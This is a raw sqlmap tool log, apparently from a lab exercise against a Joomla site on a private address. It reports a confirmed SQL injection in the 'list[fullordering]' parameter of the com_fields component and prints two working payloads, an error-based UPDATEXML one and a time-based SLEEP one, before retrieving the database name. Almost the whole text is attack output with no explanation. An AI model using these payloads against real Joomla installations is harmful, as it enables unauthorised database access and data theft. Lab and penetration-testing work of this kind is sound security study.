 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2218 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9824,CONCAT(0×2e,0×71
6b7a6a71,(SELECT (ELT(9824=9824,1))),0×7171627171),7877))

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9458 FROM (SELECT(SLEEP(
5)))hxcJ)
---
[16:27:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[16:27:42] [INFO] fetching current database
[16:27:42] [INFO] retrieved: 'joomladb'
current database: 'joomladb'
[16:27:42] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 82 times, 500 (Internal Server Error) - 2110 times
[16:27:42] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.126.141
'
[16:27:42] [WARNING] your sqlmap version is outdated

[*] ending @ 16:27:42 /2024-12-02/